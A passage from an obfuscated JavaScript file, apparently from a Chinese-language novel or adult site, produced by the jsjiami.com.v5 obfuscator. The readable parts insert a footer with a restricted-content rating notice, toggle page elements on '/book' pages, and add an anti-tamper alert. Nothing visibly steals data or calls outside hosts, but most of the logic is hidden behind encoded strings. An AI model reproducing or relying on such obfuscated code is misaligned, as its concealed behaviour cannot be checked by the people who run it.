_0x87030a(_0x53afbd);}};if(_0x2fe4c8['qmwjl'](_0x2fe4c8[_0x1b29('0x1e','$v[%')],'rvA')){_0x2fe4c8['NCxRf']($,_0x2fe4c8[_0x1b29('0x1f','Q(9U')])[_0x1b29('0x20','wYdh')]('<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>');_0x2fe4c8[_0x1b29('0x21','qlGw')]($,_0x2fe4c8[_0x1b29('0x22','cd!0')])[_0x1b29('0x23','rE6P')]();_0x2fe4c8['qwmfV']($,_0x2fe4c8[_0x1b29('0x24','TzZ9')])['click'](function(){_0x2fe4c8[_0x1b29('0x25','S^mp')]($,_0x2fe4c8['ufZKZ'])[_0x1b29('0x26','bVJb')]();});}else{_0x2fe4c8[_0x1b29('0x27',']lG*')]($,_0x2fe4c8['ufZKZ'])['show']();}});}}if(_0x53539f[_0x1b29('0x28','OXSl')](document[_0x1b29('0x29','OXSl')][_0x1b29('0x2a','spLZ')][_0x1b29('0x2b','W@*%')]('/book'),0x0)&&_0x53539f[_0x1b29('0x2c','Ms!@')](document[_0x1b29('0x2d','CpLf')][_0x1b29('0x2e','VXw$')][_0x1b29('0x2f','j0Wx')](_0x53539f['RcTjI']),0x0)){_0x53539f[_0x1b29('0x30','PmaO')]($,_0x53539f[_0x1b29('0x31','OXSl')])[_0x1b29('0x32','8t6C')](_0x53539f['GEwKY']);_0x53539f[_0x1b29('0x33','3PMS')]($,_0x53539f[_0x1b29('0x34','cd!0')])[_0x1b29('0x23','rE6P')]();_0x53539f[_0x1b29('0x35','oEFN')]($,_0x1b29('0x36','CpLf'))[_0x1b29('0x37','QXTK')](function(){_0x53539f[_0x1b29('0x38','f(8%')]($,_0x53539f[_0x1b29('0x39','r48N')])[_0x1b29('0x3a','o50E')]();});}});;(function(_0x230f21,_0x3fe52b,_0x47fb87){var _0x39111d={'KUQzX':function _0xbdaa60(_0x5c84dd,_0x4f11f6){return _0x5c84dd!==_0x4f11f6;},'iTEwt':'undefined','AaVuR':function _0x48475b(_0x517077,_0x19fc49){return _0x517077!==_0x19fc49;},'Lymjq':_0x1b29('0x3b','L6aQ'),'FZtgN':function _0x1b08f6(_0x516205,_0x8a226d){return _0x516205+_0x8a226d;},'IgcNW':_0x1b29('0x3c','8t6C')};_0x47fb87='al';try{_0x47fb87+=_0x1b29('0x3d','^6Fu');_0x3fe52b=encode_version;if(!(_0x39111d[_0x1b29('0x3e','spLZ')](typeof _0x3fe52b,_0x39111d[_0x1b29('0x3f','BHX0')])&&_0x3fe52b===_0x1b29('0x40','wYdh'))){if(_0x39111d['AaVuR'](_0x39111d[_0x1b29('0x41','OXSl')],_0x1b29('0x42','Q(9U'))){}else{_0x230f21[_0x47fb87](_0x39111d[_0x1b29('0x43','dNlN')]('删除',_0x39111d['IgcNW']));}}}catch(_0xd0353a){_0x230f21[_0x47fb87](_0x1b29('0x44','^6Fu'));}}(window));;encode_version = 'jsjiami.com.v5';